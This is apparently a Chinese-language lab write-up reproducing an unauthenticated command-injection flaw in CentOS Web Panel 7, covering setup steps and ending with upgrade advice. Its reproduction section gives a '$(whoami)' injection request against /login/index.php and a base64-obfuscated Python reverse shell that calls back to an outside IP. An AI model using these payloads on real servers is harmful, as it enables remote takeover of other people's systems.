简介:

漏洞概述:

CentOS Web Panel是一个专门为CentOS系统打造的VPS控制面板,功能可以说非常地强大,CWP会在您的服务器上自动安装完整的LAMP,其中包括:apache,php,phpmyadmin,webmail,mailserver 。

CentOS Web Panel自带了DNS系统、邮局系统、第三方插件、CSF防火墙、脚本安装等,CentOS Web Panel最为出众的就是在服务器管理上,例如可以调整Apache配置、切换PHP版本、服务器性能监控、安全防护、SSL证书管理、Letsencrypt启用等等。

v0.9.8.1147之前Centos Web Panel 7的/login/index.php组件中的一个问题,允许未经身份验证的攻击者通过精心制作的HTTP请求执行任意系统命令

影响版本:

运行环境为:

Centos Web Panel 7 - < 0.9.8.1147

靶机centos7 64

攻击机kali

环境搭建:

一、前提条件

-

一个最小 Vultr CentOS 7 x64 服务器实例,内存至少 1GB。推荐使用 4GB 内存。请注意在一个修改过的系统上安装 CWP 可能会造成一些不确定的结果。

-

服务器实例拥有静态公网 IP

203.0.113.1。 -

一个域名

example.com已经被配置指向了这个服务器。 -

以 root 用户身份登录系统

-

服务器的 FQDN(正式域名)应该和主机名不同。例如,主机名和正式域名分别是

cwp和cwp.example.com。 -

服务器实例升级到最新稳定版本状态

二、步骤 1: 使用一个官方安装脚本安装 CWP

下载并运行官方 CWP 安装脚本:

cd /usr/local/src

wget http://centos-webpanel.com/cwp-el7-latest

sh cwp-el7-latest

安装过程将会持续一会,因为脚本会自动下载和安装所有必要的依赖软件包,包括 Apache, MariaDB, PHP,和其他的组件。

如果所有进度都顺利,你将会看到下面的输出。写下这些凭证并保存到安全的地方供以后参考,然后按下回车键重新启动系统:

#############################

# CWP Installed #

#############################

go to CentOS WebPanel Admin GUI at http://SERVER_IP:2030/

http://203.0.113.1:2030

SSL: https://203.0.113.1:2031

---------------------

Username: root

Password: ssh server root password

MySQL root Password: Qr71ced05pwr

#########################################################

CentOS Web Panel MailServer Installer

#########################################################

SSL Cert name (hostname): cwp.example.com

SSL Cert file location /etc/pki/tls/ private|certs

#########################################################

visit for help: www.centos-webpanel.com

Write down login details and press ENTER for server reboot!

Press ENTER for server reboot!



三、步骤 2:从网络浏览器中访问 CWP

在系统启动后,你可以使用你最喜欢的网络浏览器,打开http://203.0.113.1:2030或者https://203.0.113.1:2031来登录。CWP 将会自动配置防火墙规则以便允许2030和2031端口的访问。因为安全因素,推荐使用后面的 URL 地址。

在登录后,你可以自由浏览 CWP 后台,并且尝试各种管理功能。

漏洞复现:



1、构造payload:



POST /login/index.php?login=$(whoami) HTTP/1.1



2、burp修改请求体:

对红框中内容进行替换:



3、请求:

4、查看后台:

5、反弹shell:

payload

(echo${IFS}cHl0aG9uIC1jICdpbXBvcnQgc29ja2V0LHN1YnByb2Nlc3Msb3M7cz1zb2NrZXQuc29ja2V0KHNvY2tldC5BRl9JTkVULHNvY2tldC5TT0NLX1NUUkVBTSk7cy5jb25uZWN0KCgiMTk4LjEyMC4xLjE0NiIsMTIzNCkpO29zLmR1cDIocy5maWxlbm8oKSwwKTsgb3MuZHVwMihzLmZpbGVubygpLDEpOyBvcy5kdXAyKHMuZmlsZW5vKCksMik7cD1zdWJwcm9jZXNzLmNhbGwoWyIvYmluL3NoIiwiLWkiXSk7Jw==${IFS}|${IFS}base64${IFS}-d${IFS}|${IFS}bash)

修复建议:

目前官方已经修复了此漏洞,受影响用户可以升级更新

http://centos-webpanel.com/

会员专属

会员专属

请登录后查看评论内容